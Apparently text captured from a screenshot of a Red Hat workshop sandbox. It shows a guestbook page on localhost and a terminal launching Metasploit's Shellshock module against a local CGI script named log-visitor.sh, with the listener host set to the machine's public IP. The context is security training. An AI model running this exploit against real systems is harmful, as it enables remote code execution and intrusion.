 student1-code.build-a-container.sandbox671.opentlc.com/?folder=%2Fhome%2Fstudent1
Rover Apps The Source IT Toolbox new IT New Hire Hub Support Presentation Reso... Red Hat External
File Edit Selection View Go Run Terminal Help Browser Preview (Hello) — student1 — code-server
1
Browser Preview (Hello)
localhost:8081/hello.html
Hello
Please enter your name into our guestbook
Name:
Log to Guestbook
STARTING METASPLOIT
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 1: -bash, ruby
[root@ansible-1 ~]#
[student1@ansible-1 ~]$ msfconsole \
> -x \
> "use multi/http/apache_mod_cgi_bash_env_exec;
> set RHOSTS http://127.0.0.1:8081/cgi-bin/log-visitor.sh;
> set LHOST $(dig +short myip.opendns.com @resolver1.opendns.com)"
** Welcome to Metasploit Framework Initial Setup **
Please answer a few questions to get started.
Would you like to use and setup a new database (recommended)? no
** Metasploit Framework Initial Setup Complete **